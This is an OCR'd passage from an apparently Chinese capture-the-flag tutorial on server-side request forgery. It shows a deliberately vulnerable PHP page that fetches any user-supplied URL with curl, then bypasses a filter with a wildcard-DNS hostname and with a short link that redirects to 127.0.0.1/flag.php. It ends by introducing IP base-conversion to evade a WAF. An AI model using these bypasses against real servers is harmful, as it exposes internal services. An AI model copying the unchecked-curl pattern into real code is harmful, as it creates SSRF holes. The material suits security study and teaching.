 不安全 | 47. .72:8848/ssrf.php?url=http://127.0.0.1.xip.io/flag.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima...
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
// = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> flag{c4ca4238a0b923820dcc509a6f75849b}
HACK学习呀
（2）短地址跳转绕过，这里也给出一个网址 https://4m.cn/：
一键生成，永久有效
全球CDN加速，实时统计，微信防封，永久免费
https://4m.cn/FjOdQ 一键缩短
原链接 短链接 有效期
http://127.0.0.1/flag.php 永久保存
HACK学习呀
直接使用生成的短连接 https://4m.cn/FjOdQ 就会自动302跳转到 http://127.0.0.1/flag.php 上，这样
就可以绕过WAF了：
47. .72:8848/ssrf.php?url=https://4m.cn/FjOdQ
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima...
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> flag{c4ca4238a0b923820dcc509a6f75849b}
HACK学习呀
进制的转换绕过内网IP
可以使用一些不同的进制替代ip地址，从而绕过WAF，这里给出个从网上扒的php脚本可以一键转换：